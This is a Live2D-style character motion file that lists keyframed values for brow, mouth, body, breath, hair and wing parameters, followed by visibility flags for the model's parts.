PARAM_BROW_R_Y=0,0.002,0.008,0.017,0.029,0.044,0.062,0.08,0.101,0.12,0.14,0.17,0.19,0.21,0.23,0.248,0.266,0.281,0.293,0.302,0.308,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.308,0.305,0.301,0.296,0.289,0.28,0.14,-0.08,-0.28,-0.42,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.479,-0.48,-0.48,-0.478,-0.48,-0.48,-0.477,-0.48,-0.476,-0.48,-0.475,-0.474,-0.47,-0.472,-0.472,-0.471,-0.47,-0.43,-0.35,-0.23,-0.12,-0.04,0,0
PARAM_BROW_ANGLE=0.2,0.201,0.205,0.211,0.219,0.229,0.24,0.252,0.265,0.279,0.293,0.307,0.321,0.335,0.348,0.36,0.371,0.381,0.389,0.395,0.399,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.398,0.397,0.394,0.392,0.389,0.385,0.38,-0.53,-0.66,-0.72,-0.75,-0.75,-0.75,-0.75,-0.75,-0.748,-0.747,-0.746,-0.745,-0.743,-0.741,-0.738,-0.736,-0.733,-0.729,-0.725,-0.721,-0.717,-0.712,-0.707,-0.701,-0.695,-0.689,-0.682,-0.674,-0.667,-0.658,-0.649,-0.64,-0.62,-0.58,-0.54,-0.48,-0.43,-0.37,0.2
PARAM_BROW_SELECT=-0.5,-0.5,-0.5,-0.5,-0.5,-0.498,-0.498,-0.497,-0.5,-0.495,-0.494,-0.492,-0.491,-0.489,-0.488,-0.486,-0.484,-0.482,-0.48,-0.477,-0.475,-0.472,-0.47,-0.467,-0.464,-0.461,-0.458,-0.454,-0.451,-0.447,-0.444,-0.44,-0.436,-0.432,-0.427,-0.423,-0.419,-0.414,-0.409,-0.404,-0.399,-0.394,-0.389,-0.384,-0.378,-0.372,-0.367,-0.361,-0.355,-0.348,-0.342,-0.336,-0.329,-0.322,-0.316,-0.309,-0.302,-0.294,-0.287,-0.28,-0.272,-0.264,-0.256,-0.248,-0.24,-0.232,-0.223,-0.215,-0.206,-0.197,-0.188,-0.179,-0.17,0.2,0.203,0.206,0.208,0.211,0.213,0.216,0.218,0.22,0.222,0.224,0.226,0.228,0.23,0.232,0.233,0.235,0.236,0.238,0.239,0.24,0.241,0.242,0.243,0.244,0.245,0.246,0.25,0.247,0.25,0.248,0.25,0.249,0.25,0.25,0.25,0.25,0.25,-0.5
PARAM_MOUTH_OPEN_Y=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.001,0,0,0,0,0,0.002,0,0,0,0.003,0,0,0,0.004,0,0,0.005,0.01,0.01,0.006,0.01,0.01,0.007,0.01,0.01,0.008,0.01,0.009,0.01,0.01,0.01,0.011,0.01,0.012,0.01,0.013,0.01,0.014,0.01,0.015,0.02,0.016,0.02,0.018,0.018,0.02,0.019,0.02,0.17,0.169,0.165,0.161,0.156,0.153,0.151,0.15,0.23,0.37,0.47,0.5,0.44,0.35,0.26,0.19,0.17,0.24,0.39,0.5,0.54,0.56,0.6,0.72,0.88,0.96,0.89,0.75,0.68,0.75,0.88,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95
PARAM_MOUTH_OPEN2=0.9,0.894,0.877,0.85,0.81,0.77,0.72,0.67,0.61,0.55,0.48,0.42,0.35,0.29,0.23,0.18,0.13,0.09,0.05,0.02,0.006,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.001,-0.006,-0.013,-0.022,-0.035,-0.05,-0.067,-0.087,-0.11,-0.13,-0.16,-0.19,-0.22,-0.26,-0.3,-0.34,-0.38,-0.42,-0.47,-0.52,-0.58,-0.63,-0.69,-1,-1,-1,-1,-0.999,-0.998,-1,-0.996,-0.995,-0.994,-0.993,-0.991,-0.99,-0.988,-0.987,-0.985,-0.983,-0.981,-0.98,-0.978,-0.976,-0.974,-0.972,-0.97,-0.968,-0.966,-0.965,-0.963,-0.961,-0.959,-0.957,-0.956,-0.954,-0.952,-0.951,-0.949,-0.948,-0.947,-0.946,-0.944,-0.943,-0.943,-0.942,-0.94,-0.941,-0.94,-0.94,-0.94
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.03,-0.13,-0.28,-0.47,-0.72,-0.99,-1.29,-1.62,-1.97,-2.32,-2.68,-3.03,-3.38,-3.71,-4.01,-4.28,-4.53,-4.72,-4.87,-4.97,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-4.9,-4.63,-4.22,-3.7,-3.12,-2.5,-1.88,-1.3,-0.78,-0.37,-0.1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_ANGLE_Z=0,-0.07,-0.26,-0.55,-0.95,-1.43,-1.99,-2.59,-3.25,-3.94,-4.65,-5.35,-6.06,-6.75,-7.41,-8.01,-8.57,-9.05,-9.45,-9.74,-9.93,-10,-9.991,-9.97,-9.93,-9.87,-9.81,-9.74,-9.67,-9.59,-9.51,-9.43,-9.35,-9.28,-9.21,-9.15,-9.1,-9.06,-9.03,-9.007,-9,-9.006,-9.025,-9.05,-9.09,-9.14,-9.19,-9.24,-9.3,-9.36,-9.43,-9.49,-9.56,-9.62,-9.68,-9.74,-9.79,-9.84,-9.89,-9.93,-9.96,-9.98,-9.995,-10,-9.8,-9.26,-8.44,-7.4,-6.25,-5,-3.75,-2.6,-1.56,-0.74,-0.2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_Y=0
PARAM_BREATH=0.5,0.497,0.487,0.472,0.453,0.43,0.4,0.37,0.34,0.3,0.27,0.23,0.2,0.16,0.13,0.1,0.07,0.05,0.028,0.013,0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.01,0.04,0.08,0.13,0.19,0.25,0.31,0.37,0.42,0.46,0.49,0.5,0.5,0.5,0.505,0.519,0.538,0.56,0.59,0.62,0.65,0.67,0.7,0.72,0.742,0.757,0.767,0.77,0.765,0.75,0.73,0.7,0.67,0.64,0.61,0.58,0.55,0.53,0.514,0.504,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5
PARAM_BOING=0,0.01,0.03,0.06,0.09,0.11,0.13,0.145,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.11,0.02,-0.11,-0.25,-0.4,-0.56,-0.7,-0.82,-0.91,-0.98,-1,-0.984,-0.94,-0.9,-0.85,-0.81,-0.79,-0.78,-0.796,-0.84,-0.88,-0.93,-0.97,-0.99,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-0.994,-0.978,-0.95,-0.9,-0.84,-0.76,-0.64,-0.51,-0.38,-0.25,-0.13,-0.02,0.06,0.12,0.14,0.123,0.09,0.04,-0.01,-0.05,-0.09,-0.11,-0.12,-0.111,-0.09,-0.06,-0.04,-0.017,-0.004,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0.004,0.014,0.03,0.05,0.07,0.1,0.13,0.17,0.2,0.23,0.27,0.31,0.34,0.37,0.41,0.44,0.46,0.49,0.51,0.526,0.539,0.547,0.55,0.549,0.547,0.543,0.537,0.53,0.521,0.511,0.5,0.487,0.473,0.457,0.44,0.421,0.4,0.38,0.36,0.33,0.3,0.27,0.25,0.22,0.2,0.18,0.16,0.138,0.12,0.103,0.088,0.074,0.061,0.049,0.039,0.03,0.022,0.015,0.01,0.006,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_R=0,0.002,0.009,0.019,0.032,0.048,0.065,0.085,0.11,0.13,0.15,0.17,0.19,0.22,0.24,0.258,0.277,0.295,0.311,0.324,0.335,0.343,0.348,0.35,0.35,0.35,0.349,0.347,0.346,0.344,0.342,0.339,0.336,0.332,0.327,0.323,0.317,0.311,0.304,0.297,0.289,0.28,0.271,0.261,0.25,0.239,0.227,0.216,0.205,0.195,0.184,0.174,0.164,0.155,0.145,0.136,0.127,0.119,0.11,0.102,0.094,0.087,0.08,0.073,0.066,0.06,0.054,0.048,0.043,0.038,0.033,0.028,0.024,0.02,0.017,0.014,0.011,0.008,0.006,0.004,0.003,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_L=0,-0.001,-0.004,-0.01,-0.016,-0.025,-0.035,-0.047,-0.06,-0.074,-0.089,-0.105,-0.122,-0.14,-0.159,-0.178,-0.198,-0.22,-0.24,-0.26,-0.28,-0.31,-0.33,-0.35,-0.37,-0.39,-0.413,-0.431,-0.447,-0.462,-0.475,-0.488,-0.498,-0.508,-0.516,-0.523,-0.53,-0.535,-0.539,-0.543,-0.546,-0.548,-0.549,-0.55,-0.55,-0.549,-0.546,-0.541,-0.534,-0.525,-0.515,-0.503,-0.49,-0.476,-0.46,-0.444,-0.426,-0.408,-0.389,-0.37,-0.349,-0.329,-0.31,-0.29,-0.267,-0.25,-0.226,-0.21,-0.186,-0.167,-0.148,-0.13,-0.113,-0.096,-0.081,-0.067,-0.053,-0.042,-0.031,-0.022,-0.014,-0.008,-0.004,-0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.002,-0.009,-0.019,-0.032,-0.049,-0.068,-0.09,-0.11,-0.13,-0.16,-0.18,-0.21,-0.23,-0.25,-0.27,-0.291,-0.308,-0.321,-0.331,-0.338,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.338,-0.336,-0.333,-0.33,-0.325,-0.32,-0.315,-0.309,-0.302,-0.295,-0.287,-0.279,-0.27,-0.261,-0.252,-0.242,-0.232,-0.222,-0.212,-0.202,-0.191,-0.181,-0.17,-0.159,-0.149,-0.138,-0.128,-0.118,-0.108,-0.098,-0.088,-0.079,-0.07,-0.061,-0.053,-0.045,-0.038,-0.031,-0.025,-0.02,-0.015,-0.01,-0.007,-0.004,-0.002,0,0
PARAM_WING_DEFORM=0,0.004,0.015,0.032,0.05,0.08,0.12,0.15,0.19,0.23,0.28,0.32,0.37,0.41,0.46,0.5,0.54,0.58,0.62,0.65,0.68,0.7,0.719,0.737,0.754,0.771,0.787,0.802,0.816,0.83,0.843,0.855,0.867,0.878,0.888,0.898,0.907,0.916,0.924,0.932,0.939,0.945,0.952,0.957,0.963,0.967,0.972,0.976,0.979,0.982,0.985,0.988,0.99,0.992,0.994,0.995,0.997,0.998,0.998,0.999,1,1,1,1,0.999,0.995,0.989,0.98,0.97,0.957,0.942,0.926,0.908,0.888,0.87,0.84,0.82,0.79,0.77,0.74,0.71,0.68,0.65,0.62,0.59,0.56,0.53,0.5,0.47,0.44,0.41,0.38,0.35,0.32,0.29,0.26,0.23,0.21,0.18,0.16,0.13,0.11,0.092,0.074,0.058,0.043,0.03,0.02,0.011,0.005,0.001,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1